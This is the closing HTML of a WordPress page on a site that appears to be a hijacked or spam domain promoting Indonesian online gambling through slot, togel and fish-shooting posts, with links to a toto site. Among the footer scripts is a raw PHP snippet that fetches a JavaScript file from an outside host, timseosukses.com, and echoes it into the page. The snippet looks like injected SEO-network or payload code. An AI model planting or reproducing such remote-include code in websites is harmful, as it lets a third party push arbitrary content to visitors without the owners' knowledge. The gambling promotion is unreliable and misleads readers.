		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-kutai-kartanegara/" rel="prev">Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik 
Kutai Kartanegara <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-samarinda/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik 
Samarinda</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/">Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/">Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/">Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/">Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeti-51p7h.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/" title="Permalink to: Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online"> Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                20/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xes7-apwnc.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/" title="Permalink to: Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif"> Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                19/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeql-83xp4.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/" title="Permalink to: Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses"> Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                18/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeor-6rxpd.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/" title="Permalink to: Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar"> Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                17/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 03:54:30 GMT -->
